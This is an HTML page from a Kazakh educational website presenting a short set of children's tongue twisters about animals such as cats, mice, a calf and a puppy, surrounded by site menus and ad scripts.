

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bilimsite.kz/janiltpash/11909-zhanuarlar-turaly-zhanyltpashtar.html
body_size: 16077
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Жаңылтпаштар, жануарлар туралы жаңылтпаш</title>
<meta name="description" content="Жануарлар туралы жаңылтпаштар" />
<meta name="keywords" content="Жаңылтпаштар, жануарлар туралы жаңылтпаш, мысық туралы, ит туралы, жаңылтпаш" />
<meta name="generator" content="DataLife Engine (http://dle-news.ru)" />
<meta property="og:site_name" content="Білімділер сайты" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Жануарлар туралы жаңылтпаштар" />
<meta property="og:url" content="https://bilimsite.kz/janiltpash/11909-zhanuarlar-turaly-zhanyltpashtar.html" />
<link rel="search" type="application/opensearchdescription+xml" href="https://bilimsite.kz/engine/opensearch.php" title="Білімділер сайты" />
<link rel="alternate" type="application/rss+xml" title="Білімділер сайты" href="https://bilimsite.kz/rss.xml" />
<script type="text/javascript" src="/engine/classes/js/jquery.js"></script>
<script type="text/javascript" src="/engine/classes/js/jqueryui.js"></script>
<script type="text/javascript" src="/engine/classes/js/dle_js.js"></script>
<script type="text/javascript" src="/engine/classes/masha/masha.js"></script>
  <meta name="viewport" content="width=device-width" />
  <link rel="shortcut icon" href="/templates/bilims/images/favicon.ico" />
  <link rel="stylesheet" type="text/css" href="/templates/bilims/style/styles.css" />
  <link href="/templates/bilims/style/engine.css" type="text/css" rel="stylesheet" />
  <!--[if lt IE 9]><script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
  <!--[if lt IE 9]><script src="https://css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script><![endif]-->
  <script type="text/javascript" src="/templates/bilims/js/libs.js"></script>
  <script src="/templates/bilims/js/jquery.tools.min.js"></script>
  <meta name="yandex-verification" content="76e78750e035b89f" />
   
<script src="https://yastatic.net/pcode/adfox/loader.js" crossorigin="anonymous"></script>

  <!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
    <!-- qwerty -->

 <!-- under.site -->
<script type='text/javascript' src='https://myroledance.com/services/?id=140923'></script>
     </head>
<body>
<div id="loading-layer" style="display:none">Күте тұрыңыз, жүктеу...</div>
<script type="text/javascript">
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '';
var dle_group      = 5;
var dle_skin       = 'bilims';
var dle_wysiwyg    = '0';
var quick_wysiwyg  = '0';
var dle_act_lang   = ["Иә", "Жоқ", "Енгізу", "Болдырмау", "Жүктеу", "Жою"];
var menu_short     = 'Жедел өңдеу';
var menu_full      = 'Толық өңдеу';
var menu_profile   = 'Профилді қарау';
var menu_send      = 'Хабарлама жіберу';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Ақпарат';
var dle_confirm    = 'Растау';
var dle_prompt     = 'Мәліметті енгізу';
var dle_req_field  = 'Барлық жолдарды толтырыңыз';
var dle_del_agree  = 'Шынымен жойғыңыз келеді ме? Мұны қалпына келтіру мүмкін емес !';
var dle_spam_agree = 'Сіз расында бұл қолданушыны спамер деп белгілейсіз бе? Бұл әрекетіңізбен оның барлық пікірлерін жоясыз.';
var dle_complaint  = 'Әкімшіліке айтатын шағымыңызды жазыңыз:';
var dle_big_text   = 'Көлемі өте үлкен мәтін бөлектеп алынды.';
var dle_orfo_title = 'Сайт әкімшісіне сіз тапқан грамматикалық қате жайлы пікіріңізді білдіріңіз';
var dle_p_send     = 'Жіберу';
var dle_p_send_ok  = 'Хабарлама сәтті жіберілді!';
var dle_save_ok    = 'Түзетулер сәтті сақталды. Бетті қайта жүктейін бе?';
var dle_del_news   = 'Мақаланы жою';
var allow_dle_delete_news   = false;
//-->
</script>

<div class="wrapper">
<header class="header">
    <a class="logo" href="/"></a>
<div class="reglog"><a href="#" class="log grad-dblue borderbot">Сайтқа кіру
</a> 
<a  href="/?do=register" class="reg">Тіркелу</a>

        


<div style="display: none" id="loginbox" class="not-logged border5">
	<form method="post">
		<ul>
			<li><label for="login_name">Логин:</label>
			<input class="f_input border5" type="text" name="login_name" id="login_name" /></li>
			<li><label for="login_password">Пароль (<a href="https://bilimsite.kz/index.php?do=lostpassword">Ұмыттыңыз ба?</a>):</label>
			<input class="f_input border5" type="password" name="login_password" id="login_password" /></li>
			<li class="lfield lfchek"><input type="checkbox" name="login_not_save" id="login_not_save" value="1"/>
			<label for="login_not_save">&nbsp;Басқа компьютер</label></li>
		</ul>
		<div class="submitline">
			<button onclick="submit();" type="submit" title="Кіру"><b>Сайтқа кіру</b></button>
		</div>
		<input name="login" type="hidden" id="login" value="submit" />
	</form>
</div>
</div>
<div style="float:left; margin:5px 0 0 260px; width:728px;">

</div>
<div class="time borderbot">
<script>
<!--
dayarray=new Array("жексенбі","дүйсенбі","сейсенбі","сәрсенбі","бейсенбі","жұма","сенбі")
montharray=new Array ("қаңтар","ақпан","наурыз","сәуір","мамыр","маусым","шілде","тамыз","қыркүйек", "қазан","қараша","желтоқсан")
ndata=new Date();
day=dayarray[ndata.getDay()];
month=montharray[ndata.getMonth()];
date=ndata.getDate();
year=ndata.getYear();
hours = ndata.getHours();
mins = ndata.getMinutes();
secs = ndata.getSeconds();
if (hours < 10) {hours = "0" + hours }
if (mins < 10) {mins = "0" + mins }
if (secs < 10) {secs = "0" + secs }
datastr=("Бүгін "+ date +" "+ month +", "+day+", "+ hours + ":" + mins )
    -->
</script><script>
<!--
document.write(datastr);
-->
</script>
</div>
<div class="addbutton">
<a href="/addnews.html">Сабақ қосу</a>
</div> 
</header>
<!-- конец шапки -->

<div class="menuwrp border5 grad-lgrey">
<nav class="mainmenu grad-dblue">
<ul id="menuin">
    <li><a href="/">Негізге бет</a></li>
        <li><a href="/">Ашық сабақтар</a>
        <ul>
        <li><a href="https://bilimsite.kz/senari/">Сценарий</a></li>
        <li><a href="https://bilimsite.kz/ustaz/">Ұстаздарға</a></li> 
        <li><a href="https://bilimsite.kz/zhanalik/">Жаңалықтар</a></li>
        <li><a href="https://bilimsite.kz/suret_sizu/">Сурет, сызу, көркем еңбек</a></li>
        <li><a href="https://bilimsite.kz/alternativ/">Мектептен тыс мекемелер</a></li>
        <li><a href="https://bilimsite.kz/kembrij/">Кембридж тәсілі</a></li>
		<li><a href="https://bilimsite.kz/kazakh_tili/">Қазақ тілі, әдебиеті</a></li>
        <li><a href="https://bilimsite.kz/oris_tili/">Орыс тілі, әдебиеті</a></li>
		<li><a href="https://bilimsite.kz/agilshin/">Ағылшын тілі</a></li>
        <li><a href="https://bilimsite.kz/informatika/">Информатика</a></li>
        <li><a href="https://bilimsite.kz/matematika/">Математика</a></li>
		<li><a href="https://bilimsite.kz/phizika/">Физика</a></li>
		<li><a href="https://bilimsite.kz/bastaush/">Бастауыш сынып</a></li>
		<li><a href="https://bilimsite.kz/adistemelik/">Әдістемелік көмек</a></li>
		<li><a href="https://bilimsite.kz/biologia/">Биология</a></li>
        <li><a href="https://bilimsite.kz/geographia/">География</a></li>
		<li><a href="https://bilimsite.kz/himia/">Химия</a></li>
		<li><a href="https://bilimsite.kz/tehnologia/">Технология</a></li>
		<li><a href="https://bilimsite.kz/muzika/">Музыка</a></li>
		<li><a href="https://bilimsite.kz/tarih/">Тарих</a></li>
		<li><a href="https://bilimsite.kz/balabaksha/">Бала-бақша</a></li>
		<li><a href="https://bilimsite.kz/dene/">Дене шынықтыру</a></li>
        <li><a href="https://bilimsite.kz/ozin-ozi-tanu/">Өзін-өзі тану</a></li>
		<li><a href="https://bilimsite.kz/attestat/">Аттестаттау материал.</a></li>
		<li><a href="https://bilimsite.kz/mektep-aldi/">Мектепалды дайындық</a></li>
        <li><a href="https://bilimsite.kz/tarbie_sagaty/">Тәрбие сағаты</a></li>
        <li><a href="https://bilimsite.kz/psihologia/">Психология</a></li>
        <li><a href="https://bilimsite.kz/programma/">Программалар</a></li>
        <li><a href="https://bilimsite.kz/kuttiktaylar/">Құттықтау, тілектер</a></li>
        <li><a href="https://bilimsite.kz/olender/">Өлеңдер</a></li>
        <li><a href="https://bilimsite.kz/ulagatty_sozder/">Ұлағатты сөздер</a></li>
        <li><a href="https://bilimsite.kz/maqal_matel/">Мақал-мәтелдер</a></li>
        <li><a href="https://bilimsite.kz/janiltpash/">Жаңылтпаштар</a></li>
        <li><a href="https://bilimsite.kz/salt_dastyr/">Салт-дәстүрлер</a></li>
        <li><a href="https://bilimsite.kz/paidaly_kenes/">Пайдалы кеңестер</a></li>
        <li><a href="https://bilimsite.kz/bata/">Бата, тілектер</a></li>
        <li><a href="https://bilimsite.kz/jumbaktar/">Жұмбақтар</a></li>
        <li><a href="https://bilimsite.kz/ertegiler/">Ертегілер, аңыздар</a></li>
        <li><a href="https://bilimsite.kz/kizikti/">Бұл қызықты</a></li>
        <li><a href="https://bilimsite.kz/khan/">Хандар</a>
        <li><a href="https://bilimsite.kz/densaulyk/">Денсаулық</a></li>
        <li><a href="https://bilimsite.kz/test/">Тест</a></li>
        <li><a href="https://bilimsite.kz/student/">Студенттерге</a></li>
        </ul></li>
    <li><a href="https://bilimsite.kz/okushi/">Оқушыларға</a>
        <ul>
        <li><a href="https://bilimsite.kz/okumistylar/">Оқымыстылар</a></li>
	    <li><a href="https://bilimsite.kz/akin_zhazushi/">Ақын-Жазушылар</a></li>
        <li><a href="https://bilimsite.kz/angime/">Әңгімелер</a></li>
	    <li><a href="https://bilimsite.kz/baturlar/">Батырлар</a></li>
	    <li><a href="https://bilimsite.kz/oner/">Өнер саңлақтары</a></li>
		<li><a href="https://bilimsite.kz/zhiraular/">Жыраулар</a></li>
	    <li><a href="https://bilimsite.kz/sport/">Спорт жұлдыздары</a></li>
	    <li><a href="https://bilimsite.kz/galimdar/">Ғалымдар</a></li>
        <li><a href="https://bilimsite.kz/sheshen_biler/">Шешен-билер</a></li>
        <li><a href="https://bilimsite.kz/suretshiler/">Суретшілер</a></li>
        <li><a href="https://bilimsite.kz/okuliktar/">Оқулықтар</a></li>
        <li><a href="https://bilimsite.kz/design/">Дизайн</a></li>
        <li><a href="https://bilimsite.kz/ertegiler/">Ертегілер, аңыздар</a></li>
        <li><a href="https://bilimsite.kz/olender/">Өлеңдер</a></li>
        <li><a href="https://bilimsite.kz/ulagatty_sozder/">Ұлағатты сөздер</a></li>
        <li><a href="https://bilimsite.kz/salt_dastyr/">Салт-дәстүрлер</a></li>
 </ul></li>
	<li><a href="https://bilimsite.kz/main.html">Сертификат алу</a></li> 
    <li><a href="/index.php?do=feedback">Бізбен байланыс</a></li>
    <li><a href="https://bilimsite.kz/index.php?do=register">Сайтқа тіркелу</a></li>
    <li><a href="https://bilimsite.kz/zharnama/">Жарнама</a></li>
    <li><a href="https://bilimsite.kz/traslate.html">Латынға ауыстыру</a></li>
   </ul>
</nav>
<!-- конец главного меню -->

<div class="vazh">
<div style="float:left; margin:5px 0 0 10px;">
<!-- Yandex.RTB R-A-201246-4 -->
<div id="yandex_rtb_R-A-201246-4"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-201246-4',
    blockId: 'R-A-201246-4'
  })
})</script>
</div>

<form id="quicksearch" method="post">
					<input type="hidden" name="do" value="search" />
					<input type="hidden" name="subaction" value="search" />
					<div class="searchbox">
						<input class="f_input border3" id="story" name="story" placeholder="Сайт бойынша іздеу..." type="text" />
					<button type="submit" title="Іздеу" class="searchbut">Іздеу</button>
					</div>
</form> 

</div>
<div class="clr"></div>
</div>

<div class="stroka border5">
<ul id="ticker">
 <li><a href="https://bilimsite.kz/senari/4654-kyz-ult-bolashagy-atty-kyz-syny-baykauynyn-scenariii.html">«Қыз - ұлт болашағы» атты қыз сыны байқауының сценарииі</a></li><li><a href="https://bilimsite.kz/senari/11841-algys-aytu-paryzym.html">Алғыс айту - парызым!</a></li><li><a href="https://bilimsite.kz/senari/5785-kosh-keldin-zhana-zhyl-2025-zhyldyn-balalarga-arnalgan-ertengiligi.html">«Қош келдің, Жаңа жыл» 2026 жылдың балаларға арналған ертеңгілігі</a></li><li><a href="https://bilimsite.kz/senari/5835-kosh-keldin-zhana-zhyl-2022-zhana-zhylga-arnalgan-scenariy.html">Қош келдің, Жаңа жыл! (2026 жаңа жылға арналған сценарий)</a></li><li><a href="https://bilimsite.kz/senari/6394-alippe-sagan-myn-algys.html">Әліппе, саған мың алғыс!</a></li><li><a href="https://bilimsite.kz/senari/6380-akshakardyn-kebisi-atty-zhana-zhyldyk-ertengilik.html">«Ақшақардың кебісі» атты жаңа жылдық ертеңгілік</a></li><li><a href="https://bilimsite.kz/senari/788-elimnin-bakytyn-terbetken-tauelsizdik-scenariy.html">"Елімнің бақытын тербеткен Тәуелсіздік!" (сценарий)</a></li><li><a href="https://bilimsite.kz/senari/6335-zhana-zhyl-zhana-zhyr.html">Жаңа Жыл - Жаңа Жыр</a></li>
</ul>
</div>

<div class="contentl left">

<!-- начало средней колонки -->
<div class="content right">
<div>
<script async src="https://cse.google.com/cse.js?cx=012451978953113383516:k5mef8qsj3w"></script>
<div class="gcse-search"></div>
</div>
<!-- Yandex.RTB R-A-201246-15 -->
<div id="yandex_rtb_R-A-201246-15"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-201246-15',
    blockId: 'R-A-201246-15'
  })
})</script>
<br>

<div id='dle-content'>
<article class="fullarticle">
<header class="fulltitle border5"><h1>Жануарлар туралы жаңылтпаштар</h1></header>
<div class="articleinfo">
<ul>
<li class="scat"><a onclick="ShowProfile('aiboll', 'https://bilimsite.kz/user/aiboll/', '0'); return false;" href="https://bilimsite.kz/user/aiboll/">aiboll</a></li>
<li class="sdata">15 наурыз 2019</li>
<li class="sview">7272</li>
<li class="scom">0</li>
</ul> 
<div class="articlerating "><div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:0%;">0</li>
		</ul>
</div></div>
 
</div>
<div class="articletext">Жануарлар туралы жаңылтпаштар<br /><br />Мысық күшікпен ойнамайды.<br />Тышқан мысықпен ойнамайды.<br />Мысық күшікті, тышқан мысықты<br />Шын досым деп санамайды.<br /><br />Бұзауымды бақтың<br />Арасына бақтым.<br />Бақбақ гүлін бақтың<br />Бұзауыма тақтым.<br /><br />Күшігім менің Әупілдек<br />Көп үреді әупілдеп,<br />Көп үрген соң, әупілдеп,<br />Аты оның – Әупілдек.</div>
<a href="javascript:history.go(-1)">Кері қайту</a>
    <div class="clr"></div>
<div class="tags"><b>Ілмек сөздер:</b> <a href="https://bilimsite.kz/tags/%D0%96%D0%B0%D2%A3%D1%8B%D0%BB%D1%82%D0%BF%D0%B0%D1%88%D1%82%D0%B0%D1%80/">Жаңылтпаштар</a>, <a href="https://bilimsite.kz/tags/%D0%B6%D0%B0%D0%BD%D1%83%D0%B0%D1%80%D0%BB%D0%B0%D1%80+%D1%82%D1%83%D1%80%D0%B0%D0%BB%D1%8B+%D0%B6%D0%B0%D2%A3%D1%8B%D0%BB%D1%82%D0%BF%D0%B0%D1%88/">жануарлар туралы жаңылтпаш</a>	
</article>
<!--[bilimsite.kz] [Desktop] Полная новость-->
<div id="adfox_164326323576485366"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 264109,
            containerId: 'adfox_164326323576485366',
            params: {
                pp: 'g',
                ps: 'ffnk',
                p2: 'hmdv'
            }
        }, ['desktop', 'tablet'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script> <!--noindex--><script type="text/javascript" src="https://player.viads.com/tag/load-107231.js" async charset="UTF-8"></script>
<!--/noindex--> <!-- Yandex.RTB R-A-201246-21 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'fullscreen',    
    platform: 'touch',
    blockId: 'R-A-201246-21'
  })
})</script>
<div class="articlerelated border5">
    <div class="relatedheader">Ұқсас жаңалықтар:</div>
   <a href=https://bilimsite.kz/ertegiler/12133-nan-kaydan-keledi-ertegi.html class="relitem border5">
    <div class="relimg left"><img src="/templates/bilims/dleimages/no_image.jpg" alt="Нан қайдан келеді? ертегі" /></div>
<div class="reltext right">
<p>Нан қайдан келеді? ертегі</p>
Бір күні Тышқан нан дүкеніне кірді. Сөреге жаңа піскен сап - сары бөлкелер үйіліп түр екен. Піскен нан иісіне қызыққан Тышқан тұмсығын жыбыр - жыбыр...
</div>
<div class="clr"></div>
</a><a href=https://bilimsite.kz/janiltpash/11930-k-den-bastalatyn-zhanyltpashtar.html class="relitem border5">
    <div class="relimg left"><img src="/templates/bilims/dleimages/no_image.jpg" alt="К ден басталатын жаңылтпаштар" /></div>
<div class="reltext right">
<p>К ден басталатын жаңылтпаштар</p>
Күш, күш, күшігім, Қарда жатсаң үсідің. Кір, кір, үйге, күшігім, Ки көкемнің ішігін!...
</div>
<div class="clr"></div>
</a><a href=https://bilimsite.kz/balabaksha/7124-menin-suykimdi-kushigim.html class="relitem border5">
    <div class="relimg left"><img src="/templates/bilims/dleimages/no_image.jpg" alt="Менің сүйкімді күшігім" /></div>
<div class="reltext right">
<p>Менің сүйкімді күшігім</p>
Ақтөбе облысы, Мұғалжар ауданы, Саға Ауылы «Мөлдір» балабақшасы Музыка жетекшісі: Толыбаева Лалагул Мақсетбаевна...
</div>
<div class="clr"></div>
</a><a href=https://bilimsite.kz/balabaksha/6958-menin-suykimdi-mysygym.html class="relitem border5">
    <div class="relimg left"><img src="/templates/bilims/dleimages/no_image.jpg" alt="Менің сүйкімді мысығым" /></div>
<div class="reltext right">
<p>Менің сүйкімді мысығым</p>
Ақтөбе облысы, Ойыл ауданы  "Асанәлі" бала бақшасының тәрбиешісі: Ерішева Ардақ Асқарқызы...
</div>
<div class="clr"></div>
</a><a href=https://bilimsite.kz/balabaksha/3871-ashyk-sabak.html class="relitem border5">
    <div class="relimg left"><img src="/templates/bilims/dleimages/no_image.jpg" alt="Ашық сабақ" /></div>
<div class="reltext right">
<p>Ашық сабақ</p>
Ақтөбе облысы,  Мұғалжар ауданы, Ембі қаласы «Достық» бала – бақшасының  Тәрбиешісі:  Мухамбетова. Ж...
</div>
<div class="clr"></div>
</a>
   <div class="clr"></div>
</div>
<div class="comline border5">
<div class="comnum left">Пікірлер: 0</div>
<a class="addcom-btn right border5" onclick="$('#addcform').toggle();return false;">Пікір білдіру</a> 
  <div class="clr"></div>
  <!--dleaddcomments--> 
</div>
<div class="articlecomments">
<!--dlecomments-->
</div>





<div class="berrors" id="sluzhwrp">
	<b>Ақпарат</b><br />
	<b>Қонақтар</b>,тобындағы қолданушылар пікірін білдіре алмайды.
</div></div>
<div class="clr"></div>
</div>

<!-- конец средней колонки и начало левого сайдбара -->
<aside class="sidebarl left">

<ul class="sidemenu border5">
        <li><a href="https://bilimsite.kz/ustaz/">Ұстаздарға</a></li> 
        <li><a href="https://bilimsite.kz/zhanalik/">Жаңалықтар</a></li>
    	<li><a href="https://bilimsite.kz/khan/">Хандар</a></li>
        <li><a href="https://bilimsite.kz/baturlar/">Батырлар</a></li>
        <li><a href="https://bilimsite.kz/oner/">Өнер саңлақтары</a></li>
		<li><a href="https://bilimsite.kz/zhiraular/">Жыраулар</a></li>
	    <li><a href="https://bilimsite.kz/sport/">Спорт жұлдыздары</a></li>
	    <li><a href="https://bilimsite.kz/galimdar/">Ғалымдар</a></li>
        <li><a href="https://bilimsite.kz/sheshen_biler/">Шешен-билер</a></li>
        <li><a href="https://bilimsite.kz/suretshiler/">Суретшілер</a></li>
    	<li><a href="https://bilimsite.kz/kizikti/">Бұл қызықты</a></li>
        <li><a href="https://bilimsite.kz/angime/">Әңгімелер</a></li>
        <li><a href="https://bilimsite.kz/olender/">Өлеңдер</a></li>
        <li><a href="https://bilimsite.kz/jumbaktar/">Жұмбақтар</a></li>
        <li><a href="https://bilimsite.kz/ertegiler/">Ертегілер, аңыздар</a></li>
        <li><a href="https://bilimsite.kz/janiltpash/">Жаңылтпаштар</a></li>
        <li><a href="https://bilimsite.kz/ulagatty_sozder/">Ұлағатты сөздер</a></li>
        <li><a href="https://bilimsite.kz/maqal_matel/">Мақал-мәтелдер</a></li>
        <li><a href="https://bilimsite.kz/salt_dastyr/">Салт-дәстүрлер</a></li>
        <li><a href="https://bilimsite.kz/paidaly_kenes/">Пайдалы кеңестер</a></li>
        <li><a href="https://bilimsite.kz/kuttiktaylar/">Құттықтау, тілектер</a></li>
        <li><a href="https://bilimsite.kz/bata/">Бата, тілектер</a></li>
    	<li><a href="https://bilimsite.kz/alternativ/">Мектептен тыс мекемелер</a></li>
    	<li><a href="https://bilimsite.kz/kembrij/">Кембридж тәсілімен оқыту</a></li>
    	<li><a href="https://bilimsite.kz/suret_sizu/">Сурет, сызу, көркем еңбек</a></li>
		<li><a href="https://bilimsite.kz/kazakh_tili/">Қазақ тілі және әдебиеті</a></li>
        <li><a href="https://bilimsite.kz/oris_tili/">Орыс тілі және әдебиеті</a></li>
		<li><a href="https://bilimsite.kz/agilshin/">Ағылшын тілі</a></li>
        <li><a href="https://bilimsite.kz/informatika/">Информатика</a></li>
        <li><a href="https://bilimsite.kz/matematika/">Математика</a></li>
		<li><a href="https://bilimsite.kz/phizika/">Физика</a></li>
		<li><a href="https://bilimsite.kz/bastaush/">Бастауыш сынып</a></li>
		<li><a href="https://bilimsite.kz/adistemelik/">Әдістемелік көмек</a></li>
		<li><a href="https://bilimsite.kz/biologia/">Биология</a></li>
        <li><a href="https://bilimsite.kz/geographia/">География</a></li>
		<li><a href="https://bilimsite.kz/himia/">Химия</a></li>
		<li><a href="https://bilimsite.kz/tehnologia/">Технология</a></li>
		<li><a href="https://bilimsite.kz/muzika/">Музыка</a></li>
		<li><a href="https://bilimsite.kz/tarih/">Тарих</a></li>
		<li><a href="https://bilimsite.kz/balabaksha/">Бала-бақша</a></li>
		<li><a href="https://bilimsite.kz/dene/">Дене шынықтыру</a></li>
        <li><a href="https://bilimsite.kz/asker/">Алғашқы әскери дайындық</a></li>
		<li><a href="https://bilimsite.kz/mektep-aldi/">Мектепалды дайындық</a></li>
    	<li><a href="https://bilimsite.kz/ozin-ozi-tanu/">Өзін-өзі тану</a></li>
		<li><a href="https://bilimsite.kz/attestat/">Аттестаттау материалдары</a></li>
        <li><a href="https://bilimsite.kz/tarbie_sagaty/">Тәрбие сағаты</a></li>
        <li><a href="https://bilimsite.kz/senari/">Сценарий</a></li>
        <li><a href="https://bilimsite.kz/psihologia/">Психология</a></li>
    	<li><a href="https://bilimsite.kz/programma/">Программалар</a></li>
        <li><a href="https://bilimsite.kz/design/">Дизайн</a></li>
        <li><a href="https://bilimsite.kz/densaulyk/">Денсаулық</a></li>
        <li><a href="https://bilimsite.kz/student/">Студенттерге</a></li>
        <li><a href="https://bilimsite.kz/test/">Тестке дайындық</a></li>
</ul>
<!--[bilimsite.kz] [Desktop] Сайдбар левый верх-->
<div id="adfox_164326327029864045"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 264109,
            containerId: 'adfox_164326327029864045',
            params: {
                pp: 'g',
                ps: 'ffnk',
                p2: 'hmdw'
            }
        }, ['desktop', 'tablet'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<div class="sideboxwrpl border5">
<div class="sideboxl-title bordertop grad-dblue">Үздік жаңалықтар</div>
<div class="sideboxl"><a href="https://bilimsite.kz/kuttiktaylar/9462-zhana-zhylga-arnalgan-takpaktar-olender-zhana-zhyl.html" class="topnews-b">
 Жаңа жылға арналған тақпақтар
</a>
<a href="https://bilimsite.kz/kuttiktaylar/9270-zhana-zhylga-arnalgan-tilekter-kuttyktau.html" class="topnews-b">
 Жаңа жылға арналған тілектер, құттықтау
</a>
<a href="https://bilimsite.kz/kizikti/11941-nauryz-dasturleri-turaly.html" class="topnews-b">
 Наурыз дәстүрлері туралы
</a>
<a href="https://bilimsite.kz/kizikti/12002-men-bugin-orazamyn.html" class="topnews-b">
 Мен бүгiн Оразамын!
</a>
<a href="https://bilimsite.kz/adistemelik/9524-diktanttar-zhinagy.-bastauysh-synyp-mugalimderine-arnalgan-ana-tili-sabagynyn-komekshi-kuraly.html" class="topnews-b">
 Диктанттар жинағы. Бастауыш сынып мұғалімдеріне арналған ана тілі сабағының көмекші құралы
</a>
<a href="https://bilimsite.kz/senari/5835-kosh-keldin-zhana-zhyl-2022-zhana-zhylga-arnalgan-scenariy.html" class="topnews-b">
 Қош келдің, Жаңа жыл! (2026 жаңа жылға арналған сценарий)
</a>
<a href="https://bilimsite.kz/bata/10335-bata-beru-as-kayyru-dastarhan-basynda-aytylatyn-tilekter.html" class="topnews-b">
 Бата беру, ас қайыру, дастархан басында айтылатын тілектер
</a>
<a href="https://bilimsite.kz/ustaz/9275-logikalyk-100-esep-logikalyk-esepter-zhauabymen.html" class="topnews-b">
 Логикалық 100 есеп (логикалық есептер жауабымен)
</a>
<a href="https://bilimsite.kz/kuttiktaylar/11264-zhana-zhylga-arnalgan-kuttyktaular-2019-zhyl.html" class="topnews-b">
 Жаңа жылға арналған құттықтаулар 2026 жыл
</a>
<a href="https://bilimsite.kz/senari/5785-kosh-keldin-zhana-zhyl-2025-zhyldyn-balalarga-arnalgan-ertengiligi.html" class="topnews-b">
 «Қош келдің, Жаңа жыл» 2026 жылдың балаларға арналған ертеңгілігі
</a>
<a href="https://bilimsite.kz/kuttiktaylar/10584-60-zhaska-arnalgan-kuttyktau-tilekter.html" class="topnews-b">
 60 жасқа арналған құттықтау тілектер
</a>
<a href="https://bilimsite.kz/kuttiktaylar/11265-zhana-zhyl-merekesine-arnalgan-takpaktar.html" class="topnews-b">
 Жаңа жыл мерекесіне арналған тақпақтар
</a>
<a href="https://bilimsite.kz/ustaz/6029-kosh-keldin-zhana-zhyl.html" class="topnews-b">
 Қош келдің Жаңа жыл
</a>
<a href="https://bilimsite.kz/senari/11841-algys-aytu-paryzym.html" class="topnews-b">
 Алғыс айту - парызым!
</a>
<a href="https://bilimsite.kz/kuttiktaylar/10113-40-zhas-tugan-kunge-arnalgan-tilekter.html" class="topnews-b">
 40 жас туған күнге арналған тілектер
</a>
</div>
</div>

</aside>
<!-- конец левого сайдбара -->
<div class="clr"></div>
</div>

<!-- начало правого сайдбара -->
<aside class="sidebarr right">
<!-- Yandex.RTB R-A-201246-1 -->
<div id="yandex_rtb_R-A-201246-1"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-201246-1',
    blockId: 'R-A-201246-1'
  })
})</script>
<div class="sideboxwrp">
<div class="sidebox border5">
 <ul class="tabs">
 <li class="current"><span>Соңғы енгізілгендер</span></li>
 <li><span>Пікірлер</span></li>
 </ul>
<div class="box visible ">
<div class="rlentaitem">
    <span>12 қаң</span>
<a href="https://bilimsite.kz/kizikti/10439-oraza-ustaganda-saresinde-zhane-auyz-asharda-okylatyn-dugalar.html">Ораза 2026 жыл</a>
</div><div class="rlentaitem">
    <span>12 қаң</span>
